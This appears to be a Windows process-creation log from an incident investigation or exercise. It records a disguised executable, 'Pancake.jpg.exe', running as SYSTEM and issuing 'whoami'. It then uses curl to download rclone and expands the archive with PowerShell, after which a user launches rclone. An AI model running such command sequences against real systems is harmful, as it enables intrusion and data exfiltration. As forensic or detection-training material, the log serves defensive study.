 _time user IntegrityLevel LogonId parent_process_id parent_process_path process_id CommandLine
2025-03-21 16:06:43 swhite Medium 0x141b52d 6068 C:\Windows\PSEXESVC.exe 6712 "whoami"
2025-03-21 16:12:04 SYSTEM System 0x3e7 1356 C:\Windows\System32\cmd.exe 6276 whoami
2025-03-21 16:12:04 SYSTEM System 0x3e7 4520 C:\Windows\Pancake.jpg.exe 1356 C:\Windows\system32\cmd.exe /C whoami
2025-03-21 16:35:06 SYSTEM System 0x3e7 6328 C:\Windows\System32\cmd.exe 6532 curl -o "C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64.zip"
https://downloads.rclone.org/v1.69.1/rclone-v1.69.1-windows-amd64.zip
2025-03-21 16:35:06 SYSTEM System 0x3e7 4520 C:\Windows\Pancake.jpg.exe 6328 C:\Windows\system32\cmd.exe /C curl -o "C:\Users\swhite\AppData\Local\Temp\rclone-
v1.69.1-windows-amd64.zip" https://downloads.rclone.org/v1.69.1/rclone-v1.69.1-
windows-amd64.zip
2025-03-21 16:36:07 SYSTEM System 0x3e7 224 C:\Windows\System32\cmd.exe 6552 powershell Expand-Archive -LiteralPath C:\Users\swhite\AppData\Local\Temp\rclone-
v1.69.1-windows-amd64.zip' -DestinationPath C:\Users\swhite\AppData\Local\Temp
2025-03-21 16:36:07 SYSTEM System 0x3e7 4520 C:\Windows\Pancake.jpg.exe 224 C:\Windows\system32\cmd.exe /C powershell Expand-Archive -LiteralPath
C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64.zip' -DestinationPath
C:\Users\swhite\AppData\Local\Temp
2025-03-21 16:37:10 SYSTEM System 0x3e7 3448 C:\Windows\System32\cmd.exe 6628 powershell Expand-Archive -LiteralPath "C:\Users\swhite\AppData\Local\Temp\rclone-
v1.69.1-windows-amd64.zip" -DestinationPath "C:\Users\swhite\AppData\Local\Temp"
2025-03-21 16:37:10 SYSTEM System 0x3e7 4520 C:\Windows\Pancake.jpg.exe 3448 C:\Windows\system32\cmd.exe /C powershell Expand-Archive -LiteralPath
"C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64.zip" -
DestinationPath "C:\Users\swhite\AppData\Local\Temp"
2025-03-21 16:37:57 swhite Medium 0x107346c 2004 C:\Windows\explorer.exe 8 "C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64\rclone.exe"
2025-03-21 16:38:07 swhite Medium 0x107346c 2004 C:\Windows\explorer.exe 4116 "C:\Windows\System32\cmd.exe"